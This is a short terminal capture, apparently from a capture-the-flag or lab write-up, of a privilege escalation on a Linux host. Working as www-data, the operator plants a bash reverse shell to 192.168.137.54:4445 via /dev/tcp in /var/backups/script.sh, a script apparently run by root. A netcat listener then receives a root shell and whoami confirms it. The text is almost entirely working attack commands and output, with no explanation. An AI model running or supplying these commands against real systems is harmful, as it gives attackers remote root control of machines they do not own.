 www-data@ip-10-113-162-144:/tmp$ nano /var/backups/script.sh
Unable to create directory /var/www/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
www-data@ip-10-113-162-144:/tmp$ cat /var/backups/script.sh
#!/bin/bash
/bin/bash -i >& /dev/tcp/192.168.137.54/4445 0>&1
www-data@ip-10-113-162-144:/tmp$
❯ nc -nlvp 4445
Listening on 0.0.0.0 4445
Connection received on 10.113.162.144 46796
bash: cannot set terminal process group (3859): Inappropriate ioctl for device
bash: no job control in this shell
root@ip-10-113-162-144:~# whoami
whoami
root
root@ip-10-113-162-144:~#